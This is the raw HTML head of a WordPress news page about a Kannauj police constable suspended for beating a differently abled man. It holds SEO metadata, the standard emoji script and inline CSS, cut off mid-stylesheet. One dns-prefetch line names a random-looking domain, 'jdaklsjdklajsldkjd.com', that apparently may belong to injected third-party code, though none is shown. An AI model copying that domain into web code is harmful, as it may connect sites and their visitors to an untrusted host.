

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2020/09/up-%E0%A4%95%E0%A5%87-kannauj-%E0%A4%AE%E0%A5%87%E0%A4%82-police-constable-%E0%A4%A8%E0%A5%87-differently-abled-%E0%A4%B8%E0%A5%87-%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A4%AA%E0%A5%80%E0%A4%9F-%E0%A4%95/
body_size: 24316
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2020/09/up-के-kannauj-में-police-constable-ने-differently-abled-से-मारपीट-क/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2020/09/up-के-kannauj-में-police-constable-ने-differently-abled-से-मारपीट-क/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2020-09-19T11:34:10+00:00" />
	<meta property="article:modified_time" content="2020-09-19T11:34:27+00:00" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1"},"headline":"UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend","datePublished":"2020-09-19T11:34:10+00:00","dateModified":"2020-09-19T11:34:27+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/"},"wordCount":13,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"keywords":["India","The Lallantop"],"articleSection":["India"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/","url":"https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/","name":"UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"datePublished":"2020-09-19T11:34:10+00:00","dateModified":"2020-09-19T11:34:27+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/"]}]},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com/"],"url":"https://www.newsbuyback.com/author/vikash-si/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; UP के Kannauj में Police Constable ने Differently Abled से मारपीट की, Video Viral होने पर Suspend Comments Feed" href="https://www.newsbuyback.com/2020/09/up-%e0%a4%95%e0%a5%87-kannauj-%e0%a4%ae%e0%a5%87%e0%a4%82-police-constable-%e0%a4%a8%e0%a5%87-differently-abled-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%aa%e0%a5%80%e0%a4%9f-%e0%a4%95/feed/" />
<script type="ee669d423d3bd238223e19fb-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 